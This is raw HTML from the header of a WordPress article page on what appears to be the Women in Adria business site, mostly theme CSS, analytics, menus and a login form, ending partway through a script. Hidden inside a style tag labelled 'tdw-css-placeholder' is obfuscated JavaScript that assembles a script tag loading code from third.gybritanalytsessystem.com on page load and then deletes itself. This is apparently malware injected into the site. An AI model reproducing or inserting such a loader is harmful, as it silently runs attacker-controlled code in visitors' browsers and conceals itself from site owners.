.td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-9427 single-format-standard td-standard-pack dom zivot-u-guzvi tdm-menu-active-style2 trendovi-za-uredenje-doma-2023 global-block-template-1 tdb_template_14 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "503";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "126";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
